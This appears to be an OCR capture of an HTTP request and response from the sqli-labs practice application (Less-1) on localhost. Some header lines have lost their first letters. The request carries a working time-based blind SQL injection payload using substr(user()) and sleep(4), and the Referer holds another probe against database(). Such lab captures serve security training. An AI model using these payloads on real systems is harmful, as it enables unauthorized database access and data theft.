 sqli-labs-master/Less-1/?id=1'and+if(substr(user(),1,1)='r',slee
(4),0)--+ HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
ecko/20100101 Firefox/69.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
eferer:
ttp://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27and+left(databa
e(),1)=%27a
ookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1568020480
pgrade-Insecure-Requests: 1
Date: Wed, 16 Oct 2019 09:41:31 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 670
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00"></font></font>
</div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche
one
880 bytes | 4,008 milli